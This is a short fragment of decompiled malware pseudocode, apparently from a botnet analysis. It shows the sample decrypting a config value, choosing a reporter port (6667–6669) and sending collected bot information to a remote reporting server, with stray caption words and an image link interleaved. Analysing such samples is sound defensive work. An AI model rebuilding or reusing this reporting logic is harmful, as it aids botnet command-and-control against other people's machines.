 v18 = calloc(62, 1);
decvar_proc(0xEu);
Get Reporter
v19 = get_var(0xEu);
wrap_strncpy(v18, v19, 62);
encvar_proc(0xEu);
info_port = 0;
switch ( v40 )
{
case 0:
case 1:
info_port = 0xB1A; // 6667
break;
case 2:
info_port = 0xC1A; // 6668
break;
case 3:
info_port = 0xD1A; // 6669
break;
default:
break;
}
wrap_strncpy((int)&v43[5], v18, 62); Reporter
wrap_strncpy((int)&v45, (int)&info_port, 2);
wrap_bzero(v18, 342);
free(v18);
_libc_send((void *)infofd, v43, (void *)0x45, (void *)0x4000);
v12 = 0;
dword_1A8B8 = 2;
}